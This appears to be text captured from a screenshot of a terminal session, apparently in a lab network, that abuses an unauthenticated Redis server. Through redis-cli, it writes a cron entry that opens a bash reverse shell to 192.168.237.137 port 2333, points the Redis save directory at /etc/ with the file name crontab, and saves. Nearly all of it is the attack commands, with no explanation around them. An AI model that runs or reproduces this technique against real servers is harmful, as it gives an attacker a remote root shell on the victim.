 1 192.168.237.130:22 × 2 192.168.237.130:22 × 3 192.168.237.137:22 × +
[root@localhost tmp]# redis-cli
127.0.0.1:6379> set name "\n\n\n\n* * * * * /bin/bash -i > /dev/tcp/192.168.237.137/2333 0<&1 2>&1\
n\n\n\n"
OK
127.0.0.1:6379> config set dir /etc/
OK
127.0.0.1:6379> set name "\n\n\n\n* * * * * root /bin/bash -i > /dev/tcp/192.168.237.137/2333 0<&1
2>&1\n\n\n\n"
OK
127.0.0.1:6379> config set dir /etc/
OK
127.0.0.1:6379> config set dbfilename crontab
OK
127.0.0.1:6379> save -